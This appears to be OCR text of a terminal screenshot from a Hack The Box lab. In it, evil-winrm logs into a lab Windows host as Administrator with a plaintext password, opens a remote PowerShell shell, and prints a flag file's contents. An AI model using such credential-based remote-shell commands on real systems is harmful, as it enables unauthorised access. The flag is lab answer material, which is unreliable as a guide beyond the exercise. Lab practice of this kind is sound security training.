 [us-starting-point-1-dhcp]─[10.10.15.124]─[sillylilly@htb-hmufklyouk]─[~]
[★]$ evil-winrm -i 10.129.236.63 -u Administrator -p badminton
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_det
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplay
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\mike\Desktop\flag
.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\Administrator\Documents>